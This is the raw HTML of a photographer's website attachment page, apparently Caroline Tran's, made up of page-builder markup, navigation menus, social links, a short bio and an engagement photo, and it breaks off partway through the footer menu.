          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;221&quot; height=&quot;300&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-221x300.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-221x300.jpg 221w, https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-600x813.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg 650w&quot; sizes=&quot;(max-width: 221px) 100vw, 221px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b28aa8514f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b28aa8516b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b28aa85160"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b28aa8517a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3982" class="fgt__main__content post-3982 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg'><img decoding="async" width="221" height="300" src="https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-221x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-221x300.jpg 221w, https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05-600x813.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg 650w" sizes="(max-width: 221px) 100vw, 221px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86c9e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86cc1"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86cb2"
      >
        
